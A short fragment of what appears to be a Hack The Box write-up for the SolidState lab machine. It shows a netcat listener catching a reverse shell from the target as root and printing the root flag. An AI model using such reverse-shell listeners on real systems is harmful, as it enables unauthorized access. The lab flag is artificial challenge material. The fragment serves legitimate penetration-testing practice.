 ┌──(root💀kali)-[~/htb/solidstate/10.10.10.51/exploit]
└─# nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.51.
Ncat: Connection from 10.10.10.51:54752.
/bin/sh: 0: can't access tty; job control turned off
# id;whoami
uid=0(root) gid=0(root) groups=0(root)
root
# cat /root/root.txt
fec122a2b91fc6cf33e0ad4276a685ad
#